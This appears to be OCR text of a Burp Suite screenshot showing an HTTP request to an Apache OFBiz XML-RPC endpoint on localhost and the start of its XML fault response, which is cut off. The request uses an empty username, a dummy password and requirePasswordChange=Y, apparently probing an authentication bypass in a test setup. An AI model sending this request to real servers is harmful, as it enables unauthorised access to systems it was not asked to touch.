 Request
Pretty Raw Hex
\n
1 GET /webtools/control/xmlrpc;/?USERNAME=&PASSWORD=s&
requirePasswordChange=Y HTTP/1.1
2 Host: localhost:8443
3 Cookie: JSESSIONID=3F221F611A6D733C2AFA14BF4E886484.jvm1;
OFBiz.Visitor=10001
4 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=3E6FE099ADDC8561F62166DEF76C03B7.jvm1;
Path=/webtools; Secure; HttpOnly
3 Content-Type: text/xml;charset=UTF-8
4 Date: Fri, 15 Mar 2024 05:20:05 GMT
5 Connection: close
6 Content-Length: 369
7
8 <?xml version="1.0" encoding="UTF-8"?>
<methodResponse xmlns:ex="
http://ws.apache.org/xmlrpc/namespaces/extensions">
<fault>
<value>
<struct>
<member>
<name>
faultCode
</name>
<value>
<i4>
0
</i4>
</value>
</member>
<member>
<name>